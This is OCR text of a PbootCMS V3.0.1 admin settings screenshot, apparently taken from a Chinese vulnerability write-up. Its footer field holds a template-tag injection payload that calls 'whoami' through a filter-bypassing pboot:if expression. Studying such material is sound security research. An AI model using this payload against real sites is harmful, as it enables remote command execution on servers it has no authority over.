 PbootCMS V3.0.1
网站主页 清理缓存 超级管理员
全局配置
基础内容
站点信息
公司信息
内容栏目
文章内容
扩展内容
会员中心
系统管理
开源免费PHP建站系统
站点关键字 cms,免费cms,开源cms,企业cms,建站cms
站点描述 PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简洁、 强悍的可免费商用的PHP CMS源码，能够满足各类企业网站开发建设的需要。系
统采用简单到想哭的模板标签，只要懂HTML就可快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发者和企业提供最佳的网站开发建设解决方案。
站点备案 湘ICP备88888888号
站点模板 default
统计代码 请输入统计代码
尾部信息 {pboot:if(var_dump▯(array_filter▯(['whoami'],session_id▯(session_start▯()))))}bbbbb{/pboot:if}
立即提交 重置
© 2018-2020 PbootCMS版权所有. Processed in 0.042571 second(s).
零组资料文库
先知社区